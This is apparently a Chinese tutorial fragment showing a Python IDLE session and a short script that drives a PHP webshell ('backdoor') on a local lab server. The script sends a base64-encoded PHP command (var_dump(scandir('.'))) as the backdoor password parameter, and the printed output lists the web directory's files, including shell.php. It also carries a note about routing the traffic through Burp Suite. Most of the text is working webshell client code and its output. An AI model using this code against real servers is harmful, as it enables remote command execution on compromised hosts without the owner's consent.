 >>>
=========================== RESTART: D:/桌面/后门执行
========
请输入你的后门地址：http://127.0.0.1/test2.php
请输入你的后门密码：x
=========================== RESTART: D:/桌面/后门执行
========
请输入你的后门地址：http://127.0.0.1/test2.php
请输入你的后门密码：x
array(12) {
  [0]=>
  string(1) "."
  [1]=>
  string(2) ".."
  [2]=>
  string(5) "1.php"
  [3]=>
  string(10) "phpMyAdmin"
  [4]=>
  string(11) "phpinfo.php"
  [5]=>
  string(9) "shell.php"
  [6]=>
  string(16) "sqli-labs-master"
  [7]=>
  string(8) "test.php"
  [8]=>
  string(9) "test1.php"
  [9]=>
  string(9) "test2.php"
  [10]=>
  string(9) "test3.php"
  [11]=>
  string(7) "zym.txt"
}
>>>
File Edit Format Run Options Window Help
import requests
import base64
url = input("请输入你的后门地址：")
password = input("请输入你的后门密码：")
mingling = {
    'x': 'dmFyX2R1bXAoc2NhbmRpcignLicpKTs=',
}
proxy = {
    'http': "http://127.0.0.1:8080",
    'https': "http://127.0.0.1:8080",
    }
result = requests.post(url, data=mingling).text
print(result)
此处加代理是用 burpsuite分
析数据包